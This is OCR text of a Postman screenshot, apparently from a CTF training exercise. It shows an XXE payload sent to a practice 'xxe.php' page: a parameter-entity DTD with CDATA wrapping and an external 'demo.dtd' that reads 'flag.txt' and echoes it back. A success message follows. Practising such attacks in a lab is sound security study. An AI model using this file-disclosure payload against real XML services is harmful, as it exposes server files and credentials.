 GET http://ctftraing.co... + ooo No Environment
http://ctftraing.com/study_demo/xxe.php Save
GET http://ctftraing.com/study_demo/xxe.php Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY % start "<![CDATA[">
4 <!ENTITY % xxe SYSTEM "flag.txt">
5 <!ENTITY % end "]]>">
6 <!ENTITY % dtd SYSTEM "demo.dtd"> %dtd;
7 ]>
8 <foo>&all;</foo>
Body Cookies Headers (7) Test Results 200 OK 13 ms 303 B Save Response
Pretty Raw Preview Visualize HTML
1 <XXE Congratulations to you!>